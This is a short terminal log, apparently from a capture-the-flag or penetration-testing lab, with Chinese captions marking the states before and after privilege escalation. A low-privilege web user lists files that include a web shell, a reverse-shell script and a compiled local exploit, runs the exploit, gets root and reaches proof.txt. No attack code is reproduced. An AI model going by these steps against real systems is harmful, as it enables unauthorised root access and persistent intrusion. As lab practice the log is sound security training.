 $ cd root/
/usr/sbin/apache: 11: cd: can't cd to root/
提权前
$ ls root/
ls: cannot open directory 'root/': Permission denied
$ cd var/www/html/site/
$ ls
45010.c
assets
busque.php
css
exp
index.html
js
out.txt
port-script.sh
re-shell.pl
webshell.php
wordpress
KALI LINUX
"the quieter you become, the more you are able to hear"
$ ./exp
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
提权成功!
cd /root
ls
proof.txt